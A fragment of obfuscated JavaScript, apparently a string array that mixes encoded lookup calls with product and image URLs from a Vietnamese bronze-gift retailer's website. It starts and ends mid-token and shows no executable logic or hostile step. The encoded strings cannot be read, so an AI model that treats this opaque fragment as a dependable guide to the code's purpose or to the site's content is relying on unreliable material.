bba6f(0x3fc),a62_0x2bba6f(0x912),a62_0x2bba6f(0xb44),a62_0x2bba6f(0x42a),a62_0x2bba6f(0x5f6),a62_0x2bba6f(0x808),'https://legiagroup.com.vn/upload/collection/lu-tram.jpg?v=1.0.3',a62_0x2bba6f(0xbb4),a62_0x2bba6f(0x20e),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/dap-tuong-chan-dung-dep.jpg?v=1632044757364',a62_0x2bba6f(0xbe0),'https://legiagroup.com.vn/cot-co-bang-dong-che-tac-theo-yeu-cau',a62_0x2bba6f(0xbc3),a62_0x2bba6f(0xc82),a62_0x2bba6f(0xa7f),a62_0x2bba6f(0x992),a62_0x2bba6f(0x3f6),a62_0x2bba6f(0x348),a62_0x2bba6f(0x600),a62_0x2bba6f(0x25b),a62_0x2bba6f(0xa5d),a62_0x2bba6f(0x244),a62_0x2bba6f(0xb0e),'https://legiagroup.com.vn/qua-tang-thay-co','https://legiagroup.com.vn/version-1/upload/100/417/926/products/ngai-tho-bang-dong-vang.jpg?v=1670905432500',a62_0x2bba6f(0xbf8),a62_0x2bba6f(0xcce),a62_0x2bba6f(0x390),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-bang-dong-vang.jpg?v=1631935005933',a62_0x2bba6f(0x20c),a62_0x2bba6f(0x62d),a62_0x2bba6f(0x440),a62_0x2bba6f(0x599),a62_0x2bba6f(0xa6a),'https://legiagroup.com.vn/upload/san-pham/tuong-ngua-tai-loc-vang-cat-24k.jpg',a62_0x2bba6f(0xb3f),a62_0x2bba6f(0x5d4),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-nhan-ma-vang-24k-1.jpg?v=1631783301494','https://legiagroup.com.vn/tuong-bac-ho-bang-dong-ma-vang-24k-cao-25cm',a62_0x2bba6f(0xa14),a62_0x2bba6f(0x8a3),a62_0x2bba6f(0x2cf),a62_0x2bba6f(0xb6c),a62_0x2bba6f(0x74a),a62_0x2bba6f(0x4ea),a62_0x2bba6f(0xaab),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/qua-tang-theo-tuoi-c9b290e6-a067-4ff5-ab9f-8da26e014afe.jpg?v=1632031055368',a62_0x2bba6f(0x628),a62_0x2bba6f(0xa87),a62_0x2bba6f(0x519),'https://legiagroup.com.vn/mat-dia-xoay-chua-mot-cot-bang-dong',a62_0x2bba6f(0xcab),a62_0x2bba6f(0x81f),a62_0x2bba6f(0xaed),'https://legiagroup.com.vn/tuong-bac-giap-cao-25cm-nang-4-5kg',a62_0x2bba6f(0xb57),a62_0x2bba6f(0x988),'https://legiagroup.com.vn/mo-hinh-thap-rua-ma-vang-24k-cao-20cm',a62_0x2bba6f(0x199),a62_0x2bba6f(0xc3e),a62_0x2bba6f(0xcc5),'https://legiagroup.com.vn/tuong-ngua/2',a62_0x2bba6f(0x7f6),'https://legiagroup.com.vn/tranh-chu-tam-bang-dong-khung-go-1m07-x-68cm',a62_0x2bba6f(0x3ea),a62_0x2bba6f(0x9ed),a62_0x2bba6f(0x22c),a62_0x2bba6f(0x37a),'https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-sen-ma-vang-24k-khung-gu-176x107-cm',a62_0x2bba6f(0x1a1),'https://legiagroup.com.vn/tuong-chuot-bang-dong-cao-23cm-ma-vang-24k',a62_0x2bba6f(0x23e),a62_0x2bba6f(0xae8),'https://legiagroup.com.vn/upload/collection/cup-theo-yeu-cau.jpg?v=1.0.3',a62_0x2bba6f(0xcda),a62_0x2bba6f(0x77a),a62_0x2bba6f(0x522),a62_0x2bba6f(0x39b),'https://legiagroup.com.vn/version-1/upload/product/album-25896203/qua-trong-thep-vang-dep-nhat_25896203.jpg?v=1.0.2',a62_0x2bba6f(0x2de),a62_0x2bba6f(0xca3),'https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-trang-men-su-cao-48cm-nang-12kg',a62_0x2bba6f(0x6a4),a62_0x2bba6f(0xa15),a62_0x2bba6f(0x5b7),a62_0x2bba6f(0x4b3),'https://legiagroup.com.vn/upload/collection/tranh-dong-phong-tho.jpg?v=1.0.3',a62_0x2bba6f(0x819),a62_0x2bba6f(0x571),'https://legiagroup.com.vn/le-gia-group-nha-tai-tro-kim-cuong-giai-dau-cup-1982-golf-club-championship-2024','https://legiagroup.com.vn/version-1/upload/product/album-37245571/tranh-bac-ho-bang-dong-17a22f25-392c-4f8d-93e5-e9e3ed465aeb_37245571.jpg?v=1.0.2','https://legiagroup.com.vn/tranh-bac-ho/2',a62_0x2bba6f(0x8e6),a62_0x2bba6f(0x3e0),a62_0x2bba6f(0xac8),'https://legiagroup.com.vn/bo-tam-su-hoa-soi-dinh-nen-bang-dong-cattut',a62_0x2bba6f(0x695),a62_0x2bba6f(0x793),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/artboard-44-100.jpg?v=1708920016613',a62_0x2bba6f(0x8b0),a62_0x2bba6f(0x1ac),a62_0x2bba6f(0x8d2),a62_0x2bba6f(0x821),a62_0x2bba6f(0x497),a62_0x2bba6f(0x91d),'https://legiagroup.com.vn/bo-hoanh-phi-cau-doi-nen-do-kt-1m55',a62_0x2bba6f(0xa1d),a62_0x2bba6f(0xa50),a62_0x2bba6f(0x4d7),a62_0x2bba6f(0x91a),a62_0x2bba6f(0x741),'https://legiagroup.com.vn/tuong-chan-dung-bang-dong-ngoi-thien-cao-42cm','https://legiagroup.com.vn/tranh-chu-tam-tu-linh-ma-vang-khung-gu-1m07-x-1m07',a62_0x2bba6f(0x256),a62_0x2bba6f(0x928),a62_0x2bba6f(0x5f2),a62_0x2bba6f(0x7bb),'https://legiagroup.com.vn/bao-gia-tuong-dong-ban-than-bac-ho-bang-dong-do-cac-kich-co','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-khung-go-38x54cm',a62_0x2bba6f(0x49a),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tho-bang-dong-1.jpg?v=1631786052943',a62_0x2bba6f(0x783),'https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-khung-dong-1m55-x-1m07',a62_0x2bba6f(0x78a),a62_0x2bba6f(0xbc9),a62_0x2bba6f(0x9a0),a62_0x2bba6f(0x1de),a62_0x2bba6f(0x399),'https://legiagroup.com.vn/tu-vi-tuoi-ty-nam-2026',a62_0x2bba6f(0xad0),a62_0x2bba6f(0x3d9),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-phuc-thu-phap-bang-dong-e31935db-b58b-47ac-847c-b67b0d5cb888.jpg?v=1631863966881',a62_0x2bba6f(0x8e1),'https://legiagroup.com.vn/tuong-ngua-dung-phi-ma-bang-dong-decor-cao-30cm',a62_0x2bba6f(0x1a7),'https://legiagroup.com.vn/trong-dong-qua-tang-ma-vang-d7-cm',a62_0x2bba6f(0x30f),a62_0x2bba6f(0xad7),a62_0x2bba6f(0x908),a62_0x2bba6f(0x5b4),a62_0x2bba6f(0x34d),a62_0x2bba6f(0x654),a62_0x2bba6f(0x8c3),'https://legiagroup.com.vn/tuong-ho-de-tien-bang-dong-dai-17-5cm','https://legiagroup.com.vn/tuong-ho-cao-21cm-bang-dong-cattut-thep-vang-9999',a62_0x2bba6f(0x3da),a62_0x2bba6f(0x502),a62_0x2bba6f(0x674),a62_0x2bba6f(0x2e9),a62_0x2bba6f(0xc8a),a62_0x2bba6f(0x87d),a62_0x2bba6f(0x2b5),a62_0x2bba6f(0x962),a62_0x2bba6f(0xb61),'https://legiagroup.com.vn/mua-qua-tet-doanh-nghiep',a62_0x2bba6f(0x1aa),'https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-phien-ban-mieu-mon-dk-68cm','https://legiagroup.com.vn/bao-gia-tranh-mat-trong-go-tay-khung-go-du-kich-thuoc',a62_0x2bba6f(0xa24),a62_0x2bba6f(0x6af),a62_0x2bba6f(0x381),a62_0x2bba6f(0x5e1),a62_0x2bba6f(0xaae),a62_0x2bba6f(0x359),a62_0x2bba6f(0x493),a62_0x2bba6f(0x697),'https://legiagroup.com.vn/cot-moc-bo-y-bang-dong-ma-vang-24k','https://legiagroup.com.vn/hoan-thien-lo-120-tuong-thanh-giong-bang-dong-magicwave-group','https://legiagroup.com.vn/tranh-thuyen-ma-tam-khi-khung-go-gu-1m55-x-88cm',a62_0x2bba6f(0xbf4),a62_0x2bba6f(0xa96),'https://legiagroup.com.vn/tranh-chu?utm_source=landing&utm_medium=cpc&utm_campaign=quatangdong&utm_content=tranhchu',a62_0x2bba6f(0x8d0),a62_0x2bba6f(0x9ae),a62_0x2bba6f(0xc1d),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-linh-vat-phong-thuy.jpg?v=1663042507060',a62_0x2bba6f(0xad5),a62_0x2bba6f(0x4e2),a62_0x2bba6f(0x6f7),'https://legiagroup.com.vn/tuong-bac-ho-cao-61cm-thep-vang-9999','https://legiagroup.com.vn/bieu-mat-trong-hoa-sen-cao-25cm-ma-vang-24k-du-phu-kien','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-loc-bang-dong-treo-phong-khach.jpg?v=1631780786816','https://legiagroup.com.vn/qua-trong-dong-hoa-van-noi-dk-30cm-thep-vang-9999',a62_0x2bba6f(0x948),'https://legiagroup.com.vn/version-1/upload/product-category/ty_2882933.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bien-chuc-danh-ma-vang.jpg?v=1653968089133',a62_0x2bba6f(0x3bc),a62_0x2bba6f(0x30b),'https://legiagroup.com.vn/cup-kim-loai-ckl-30105',a62_0x2bba6f(0x6db),a62_0x2bba6f(0x74d),a62_0x2bba6f(0x5c5),a62_0x2bba6f(0xbb8),'https://legiagroup.com.vn/may-bay-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau-cao-11cm',a62_0x2bba6f(0x1d2),a62_0x2bba6f(0xa5c),a62_0x2bba6f(0xc38),a62_0x2bba6f(0x766),a62_0x2bba6f(0x7a8),a62_0x2bba6f(0x5b6),'https://legiagroup.com.vn/tuong-rong/2',a62_0x2bba6f(0x8cf),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chan-dung-jpg-1.jpg?v=1632044284446',a62_0x2bba6f(0x7fe),'https://legiagroup.com.vn/dinh-dong-vang-cao-1m27-kem-de',a62_0x2bba6f(0x8df),a62_0x2bba6f(0x60d),a62_0x2bba6f(0xac5),'https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-dat-vang-bac-khung-go-go-1m55-x-88cm','https://legiagroup.com.vn/upload/tranh-mat-trong-dong.jpg?v=1.0.3',a62_0x2bba6f(0x6ca),a62_0x2bba6f(0x9c1),a62_0x2bba6f(0xbe6),a62_0x2bba6f(0xbd4),a62_0x2bba6f(0xccb),a62_0x2bba6f(0x949),'https://legiagroup.com.vn/tuong-trau-dai-46cm-bang-dong-do-dat-vang-9999',a62_0x2bba6f(0x454),a62_0x2bba6f(0x5d5),'https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-54-x-42cm',a62_0x2bba6f(0x64e),a62_0x2bba6f(0x9ef),'https://legiagroup.com.vn/tuong-ngua-de-tien-bang-dong-cao-15-5cm','https://legiagroup.com.vn/tuong-quan-am-dai-the-chi-cao-66cm',a62_0x2bba6f(0xb54),a62_0x2bba6f(0x9dd),'https://legiagroup.com.vn/hop-tranh-chua-mot-cot-bang-dong-ma-vang-khung-16-x-16cm','https://legiagroup.com.vn/ho-lo-bat-tien-bang-dong-cao-29cm-dat-vang-9999',a62_0x2bba6f(0x6a3),a62_0x2bba6f(0x8d6),a62_0x2bba6f(0x4e1),a62_0x2bba6f(0x951),a62_0x2bba6f(0x423),a62_0x2bba6f(0x616),a62_0x2bba6f(0x939),'https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-do-dat-vang-9999-cao-70cm',a62_0x2bba6f(0xbce),a62_0x2bba6f(0x56f),a62_0x2bba6f(0x3d8),'https://legiagroup.com.vn/tuong-bac-ho-cao-42cm-bang-dong-do',a62_0x2bba6f(0x49d),a62_0x2bba6f(0xb18),'https://legiagroup.com.vn/tuong-tam-de-bang-dong-dat-vang-9999-cao-20cm',a62_0x2bba6f(0x388),a62_0x2bba6f(0xa0c),a62_0x2bba6f(0xa3e),a62_0x2bba6f(0x30a),a62_0x2bba6f(0x838),'https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-ma-vang-24k-khung-17-x-22cm',a62_0x2bba6f(0xb41),a62_0x2bba6f(0x377),a62_0x2bba6f(0xcc7),a62_0x2bba6f(0x6ec),'https://legiagroup.com.vn/tuong-linh-vat-ran-at-ty-khoi-xuan-nien-bang-dong-dat-vang-9999-cao-22cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-gia-dinh-ga-bang-dong-cao-24-cm.jpg?v=1667491034569',a62_0x2bba6f(0x9cb),a62_0x2bba6f(0xb2f),'https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-thep-vang-dk-42cm',a62_0x2bba6f(0x4f5),a62_0x2bba6f(0x8cc),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bach-hac-qua-tung.jpg?v=1632070189695',a62_0x2bba6f(0x5a9),a62_0x2bba6f(0x978),a62_0x2bba6f(0x3f0),a62_0x2bba6f(0xb53),'https://legiagroup.com.vn/upload/collection/ngai-chen.jpg?v=1.0.3',a62_0x2bba6f(0xa90),a62_0x2bba6f(0xadb),a62_0x2bba6f(0xa80),'https://legiagroup.com.vn/bo-tam-su-hoa-soi-dinh-hac-bang-dong-cattut',a62_0x2bba6f(0xb99),a62_0x2bba6f(0xbdc),a62_0x2bba6f(0x8f8),a62_0x2bba6f(0x927),a62_0x2bba6f(0x397),a62_0x2bba6f(0xb16),'https://legiagroup.com.vn/tuong-phat-a-di-da/2',a62_0x2bba6f(0x686),a62_0x2bba6f(0x41f),a62_0x2bba6f(0x715),a62_0x2bba6f(0x884),a62_0x2bba6f(0x818),a62_0x2bba6f(0x8d8),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-bac-giap-bang-dong.jpg?v=1631775301537',a62_0x2bba6f(0xcca),a62_0x2bba6f(0x96c),'https://legiagroup.com.vn/bo-tam-su/2',a62_0x2bba6f(0x7f0),a62_0x2bba6f(0x8a7),a62_0x2bba6f(0x498),a62_0x2bba6f(0xc0b),'https://legiagroup.com.vn/tranh-dong-que-bang-dong-ma-vang-24k-khung-go-huong-233x176cm','https://legiagroup.com.vn/version-1/upload/product-category/mui_2882935.jpg?v=1.0.3',a62_0x2bba6f(0x2c7),'https://legiagroup.com.vn/cup-golf-1982-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tuong-phat-di-lac-ngoi-dai-sen-bang-dong-cao-25cm',a62_0x2bba6f(0x66d),a62_0x2bba6f(0x7c5),a62_0x2bba6f(0x9d7),a62_0x2bba6f(0x3cd),'https://legiagroup.com.vn/tuong-tran-hung-dao-cao-61cm-bang-dong-do-mau-rieng',a62_0x2bba6f(0xcdf),a62_0x2bba6f(0x7cb),a62_0x2bba6f(0xbb2),a62_0x2bba6f(0x56e),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-a-di-da-djep.jpg?v=1673512920047','https://legiagroup.com.vn/logo-bo-doi-bien-phong-bang-dong-dk-25cm-1',a62_0x2bba6f(0x8f9),a62_0x2bba6f(0x47b),a62_0x2bba6f(0xb7c),'https://legiagroup.com.vn/tuong-phat-dai-the-chi-bang-dong-cao-29cm',a62_0x2bba6f(0xc66),a62_0x2bba6f(0x6c2),a62_0x2bba6f(0x97f),a62_0x2bba6f(0x5ea),a62_0x2bba6f(0xcdb),a62_0x2bba6f(0x2e1),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-ran-bang-dong-2.jpg?v=1667482205700',a62_0x2bba6f(0xa6e),a62_0x2bba6f(0x717),a62_0x2bba6f(0x58c),'https://legiagroup.com.vn/upload/tin-tuc/gia-tri-cot-loi-le-gia-group.jpg',a62_0x2bba6f(0x262),a62_0x2bba6f(0x5a2),a62_0x2bba6f(0x725),a62_0x2bba6f(0x807),a62_0x2bba6f(0x9e5),a62_0x2bba6f(0x75d),'https://legiagroup.com.vn/tranh-chua-mot-bang-dong-ma-vang-24k-khung-38-x-54cm','https://legiagroup.com.vn/tranh-chu-phuc-loc-tho-bang-dong-khung-go-50-x-90cm',a62_0x2bba6f(0x4c7),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-rong-dat-vang-9999.jpg?v=1726216574664',a62_0x2bba6f(0x8ea),a62_0x2bba6f(0x907),a62_0x2bba6f(0xc4b),a62_0x2bba6f(0x611),'https://legiagroup.com.vn/bo-ngu-su-dinh-vuong-kham-ngu-sac-cao-60cm',a62_0x2bba6f(0x450),a62_0x2bba6f(0x371),a62_0x2bba6f(0xaef),'https://legiagroup.com.vn/bo-tranh-phuc-loc-tho-bang-dong-kt-107x61cm','https://legiagroup.com.vn/tranh-vinh-quy-bai-to-ma-tam-khi-khung-go-gu-2m52-x-1m76',a62_0x2bba6f(0x75c),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-che-tac-theo-yeu-cau-7022eab8-2bc4-40e3-b4cf-e8a7f71700be.jpg?v=1727863334510',a62_0x2bba6f(0x6e8),a62_0x2bba6f(0xcc4),a62_0x2bba6f(0xa08),a62_0x2bba6f(0xa13),a62_0x2bba6f(0x2b3),'https://legiagroup.com.vn/tuong-phat-dan-sanh-cao-60cm',a62_0x2bba6f(0x71d),a62_0x2bba6f(0x358),a62_0x2bba6f(0x6d2),'https://legiagroup.com.vn/cac-mau-co-lon-dai-hong-chung-bang-dong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/qua-trong-dong-dep.jpg?v=1630509804840','https://legiagroup.com.vn/qua-trong-dong-hoa-van-noi-ma-vang-24k-duong-kinh-30cm',a62_0x2bba6f(0x436),a62_0x2bba6f(0x1b5),a62_0x2bba6f(0x7f7),a62_0x2bba6f(0x935),a62_0x2bba6f(0xc2c),a62_0x2bba6f(0x739),a62_0x2bba6f(0x561),a62_0x2bba6f(0x30c),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/lo-tranh-hoa-sen.jpg?v=1711703371590',a62_0x2bba6f(0xc5c),a62_0x2bba6f(0xbd0),a62_0x2bba6f(0xaf9),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-a-di-da-bang-dong-1.jpg?v=1631786373702',a62_0x2bba6f(0xb0c),'https://legiagroup.com.vn/tuong-ngua-chien-dat-vang-9999-cao-28cm',a62_0x2bba6f(0x9a1),a62_0x2bba6f(0x905),'https://legiagroup.com.vn/mat-trong-go-dk-100cm-ma-vang-24k',a62_0x2bba6f(0x595),a62_0x2bba6f(0xb97),a62_0x2bba6f(0x204),a62_0x2bba6f(0x8a1),a62_0x2bba6f(0x651),a62_0x2bba6f(0x844),a62_0x2bba6f(0x510),a62_0x2bba6f(0x43b),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-che-tac-theo-yeu-cau-88378d42-2c10-4497-8e29-906b28c659f5.jpg?v=1703489891803',a62_0x2bba6f(0x333),a62_0x2bba6f(0x530),a62_0x2bba6f(0x5f3),a62_0x2bba6f(0xaba),'https://legiagroup.com.vn/tuong-dong-ran-cao-11-cm',a62_0x2bba6f(0x508),a62_0x2bba6f(0x897),a62_0x2bba6f(0x8a9),'https://legiagroup.com.vn/upload/collection/qua-tang-sep-nam-sep-nu.jpg?v=1.0.3',a62_0x2bba6f(0xbf9),a62_0x2bba6f(0xca7),a62_0x2bba6f(0x2bd),a62_0x2bba6f(0xb25),'https://legiagroup.com.vn/quoc-huy-dong-1m','https://legiagroup.com.vn/trong-dong-luu-niem-de-ban/2',a62_0x2bba6f(0x22a),a62_0x2bba6f(0x6c1),a62_0x2bba6f(0x7eb),a62_0x2bba6f(0xaf3),a62_0x2bba6f(0x1ce),a62_0x2bba6f(0x544),a62_0x2bba6f(0x4bb),a62_0x2bba6f(0xb2e),a62_0x2bba6f(0xce2),a62_0x2bba6f(0x240),a62_0x2bba6f(0xc79),'https://legiagroup.com.vn/tranh-mat-trong-dong-thuc-tay-dk-1m17-ma-vang-24k-khung-go-gu-1m6-x-1m6',a62_0x2bba6f(0x478),a62_0x2bba6f(0x69b),a62_0x2bba6f(0x9fd),a62_0x2bba6f(0x99f),'https://legiagroup.com.vn/sung-than-cong-ma-vang-24k-mau-1',a62_0x2bba6f(0x4e6),a62_0x2bba6f(0x750),a62_0x2bba6f(0x330),a62_0x2bba6f(0x521),a62_0x2bba6f(0x4aa),a62_0x2bba6f(0x701),a62_0x2bba6f(0x6b4),a62_0x2bba6f(0xaaf),a62_0x2bba6f(0x633),a62_0x2bba6f(0x226),a62_0x2bba6f(0x460),a62_0x2bba6f(0x774),a62_0x2bba6f(0x36c),'https://legiagroup.com.vn/upload/collection/thap-van-xuong.jpg?v=1.0.3',a62_0x2bba6f(0x35f),a62_0x2bba6f(0x934),a62_0x2bba6f(0x5b2),'https://legiagroup.com.vn/bst-qua-tang-luu-niem-ban-chay?utm_source=landing&utm_medium=cpc&utm_campaign=quatang&utm_content=bstquatang',a62_0x2bba6f(0xc61),a62_0x2bba6f(0x678),'https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-dk-50cm-theo-dat-hang-cua-khach',a62_0x2bba6f(0x5ae),a62_0x2bba6f(0x799),a62_0x2bba6f(0x5e0),a62_0x2bba6f(0x6a5),'https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-ma-vang-kho-dung','https://legiagroup.com.vn/tranh-dinh-tan-trao-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau',a62_0x2bba6f(0xbad),a62_0x2bba6f(0x65f),a62_0x2bba6f(0x51f),a62_0x2bba6f(0xb95),a62_0x2bba6f(0xa4a),'https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-do-khung-20-x-20cm',a62_0x2bba6f(0x45a),a62_0x2bba6f(0x75e),a62_0x2bba6f(0x42f),a62_0x2bba6f(0xa31),a62_0x2bba6f(0x485),a62_0x2bba6f(0x9f6),a62_0x2bba6f(0x2c6),'https://legiagroup.com.vn/bo-suu-tap-cac-mau-nha-tho-tu-duong-dep-be-the',a62_0x2bba6f(0xad2),a62_0x2bba6f(0x83b),'https://legiagroup.com.vn/tranh-chu-tam-han-bang-dong-khung-go-gu-69-x-69cm','https://legiagroup.com.vn/tuong-ho/2','https://legiagroup.com.vn/bo-tam-su-dinh-hac-kham-tam-khi','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-di-lac-bang-dong.jpg?v=1631872199256',a62_0x2bba6f(0xade),a62_0x2bba6f(0x288),a62_0x2bba6f(0x86a),a62_0x2bba6f(0xb39),a62_0x2bba6f(0xc53),a62_0x2bba6f(0x529),'https://legiagroup.com.vn/version-1/upload/product-category/tuat_2882938.jpg?v=1.0.3',a62_0x2bba6f(0x777),a62_0x2bba6f(0x6de),a62_0x2bba6f(0xa77),a62_0x2bba6f(0x9c8),a62_0x2bba6f(0x369),a62_0x2bba6f(0x48f),'https://legiagroup.com.vn/cay-mai-bang-dong-ma-vang-24k-cao-69cm','https://legiagroup.com.vn/tuong-cu-coc-thiem-thu-cao-40cm-bang-dong-thep-vang-9999',a62_0x2bba6f(0x71a),a62_0x2bba6f(0xbb9),a62_0x2bba6f(0x890),'https://legiagroup.com.vn/tuong-phat-ba-quan-am-bang-dong-do-dat-vang-9999-cao-60cm',a62_0x2bba6f(0xa73),'https://legiagroup.com.vn/linh-vat-meo-tai-loc-thep-vang-9999-20x30cm','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-tam-khi-khung-go-1m55-x-88cm','https://legiagroup.com.vn/tranh-mo-hinh-nha-ga-san-bay-gia-binh-bo-cong-an',a62_0x2bba6f(0xbb0),a62_0x2bba6f(0x645),a62_0x2bba6f(0x663),a62_0x2bba6f(0x282),'https://legiagroup.com.vn/tuong-bac-ho-dung-vay-tay-chao-cao-42cm-bang-dong-do',a62_0x2bba6f(0x8ff),a62_0x2bba6f(0x6f8),a62_0x2bba6f(0x295),'https://legiagroup.com.vn/doi-hac-tho-kham-ngu-sac',a62_0x2bba6f(0x9f4),'https://legiagroup.com.vn/upload/tuong-ran-thep-vang-9999jpg-1.jpg',a62_0x2bba6f(0x85d),a62_0x2bba6f(0xbc1),a62_0x2bba6f(0x4b7),'https://legiagroup.com.vn/tranh-bac-ho-bac-giap-bang-dong-khung-1m05-x-74cm',a62_0x2bba6f(0x7db),a62_0x2bba6f(0xa71),a62_0x2bba6f(0x425),a62_0x2bba6f(0x782),a62_0x2bba6f(0x735),a62_0x2bba6f(0x69c),a62_0x2bba6f(0x1a5),a62_0x2bba6f(0x2e3),'https://legiagroup.com.vn/upload/tranh-chu-tam.jpg?v=1.0.3',a62_0x2bba6f(0xa55),a62_0x2bba6f(0xc2a),a62_0x2bba6f(0x837),'https://legiagroup.com.vn/1-so-nhung-mau-do-tho-tren-ban-tho-dep-2023',a62_0x2bba6f(0xb6d),'https://legiagroup.com.vn/bo-tuong-tam-da-phuc-loc-tho-dat-vang-9999-cao-34cm',a62_0x2bba6f(0x3a1),a62_0x2bba6f(0xa36),a62_0x2bba6f(0x1fd),a62_0x2bba6f(0xbab),a62_0x2bba6f(0x49f),a62_0x2bba6f(0x9ea),a62_0x2bba6f(0x1a9),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/thien-thu-thien-nhan-bang-dong-3.jpg?v=1631932145930','https://legiagroup.com.vn/cup-kim-loai-ckl-gc988',a62_0x2bba6f(0x716),a62_0x2bba6f(0xb89),a62_0x2bba6f(0x73b),a62_0x2bba6f(0x8bb),a62_0x2bba6f(0x44f),a62_0x2bba6f(0x6dd),'https://legiagroup.com.vn/mat-trong-duc-dk-108cm-hoa-van-chim-thep-vang-9999','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-khung-go-1m55-x-88cm',a62_0x2bba6f(0xc9b),a62_0x2bba6f(0x5cf),'https://legiagroup.com.vn/upload/collection/tranh-chua-mot-cot.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-dong-dai-tuong-vo-nguyen-giap-cao-52cm',a62_0x2bba6f(0x4cd),a62_0x2bba6f(0xbd1),'https://legiagroup.com.vn/tranh-chu-tho-ma-vang-24k-khung-go-39x39cm',a62_0x2bba6f(0x957),a62_0x2bba6f(0x57e),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/chu-loc-han-bang-dong.jpg?v=1631782980488',a62_0x2bba6f(0x6a2),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-sen-ma-vang.jpg?v=1632070896987','http://legiagroup.com.vn/hac-tho','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-dat-vang-9999-dai-47cm',a62_0x2bba6f(0x537),a62_0x2bba6f(0x56b),a62_0x2bba6f(0x315),a62_0x2bba6f(0xbd8),a62_0x2bba6f(0xc7d),'https://legiagroup.com.vn/cup-golf-hop-kim/2','https://legiagroup.com.vn/tui-hu-vang-tai-loc-ma-vang-24k-cao-20cm',a62_0x2bba6f(0xa3a),a62_0x2bba6f(0x6fe),a62_0x2bba6f(0x402),a62_0x2bba6f(0x86b),a62_0x2bba6f(0x66c),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuyen-thuan-buom-xuoi-gio-djep-snag-trong.jpg?v=1632066114060',a62_0x2bba6f(0x964),'https://legiagroup.com.vn/bo-tuong-tam-the-bang-dong-trang-men-su-cao-48cm',a62_0x2bba6f(0x2fa),a62_0x2bba6f(0x8fb),a62_0x2bba6f(0x200),'https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-do-khung-20-x-20cm',a62_0x2bba6f(0x207),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-mat-trong-8be2b1c6-44c0-49db-b4fa-7b282b211823.jpg?v=1638845080840','https://legiagroup.com.vn/tuong-bac-giap-cao-42cm-bang-dong-lam-mau-xi-den',a62_0x2bba6f(0xcb7),a62_0x2bba6f(0x1cc),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/dinh-rong-hai-cong-nghe.jpg?v=1670819061813',a62_0x2bba6f(0xc54),a62_0x2bba6f(0x37c),a62_0x2bba6f(0x2a5),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-coi-nguon-que-huong.jpg?v=1631632329053',a62_0x2bba6f(0x6b9),a62_0x2bba6f(0x5f8),'https://legiagroup.com.vn/upload/collection/tuong-dong-tam-da.jpg?v=1.0.3',a62_0x2bba6f(0x18f),a62_0x2bba6f(0xad4),'https://legiagroup.com.vn/upload/san-pham/tuong-ngua-hu-tien-tai-loc-ma-vang.jpg','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-khung-go-27-5-x-38cm','https://legiagroup.com.vn/thiet-ke-thi-cong-den-tho-thanh-hoang-lang-tai-thai-binh',a62_0x2bba6f(0xcc2),a62_0x2bba6f(0x676),a62_0x2bba6f(0x317),a62_0x2bba6f(0x570),'https://legiagroup.com.vn/chuong-tho-bang-dong-5-5-kg',a62_0x2bba6f(0x9bb),a62_0x2bba6f(0x431),a62_0x2bba6f(0x31a),a62_0x2bba6f(0x8f3),a62_0x2bba6f(0xc0d),a62_0x2bba6f(0x351),'https://legiagroup.com.vn/hoan-thien-lo-bieu-trung-mat-trong-ban-do-vn-scs',a62_0x2bba6f(0x20a),a62_0x2bba6f(0x376),a62_0x2bba6f(0x1fc),a62_0x2bba6f(0x6b2),'https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-do-cao-45cm','https://legiagroup.com.vn/upload/shopping-tuongngua/15.jpg',a62_0x2bba6f(0x6a9),a62_0x2bba6f(0x8ef),a62_0x2b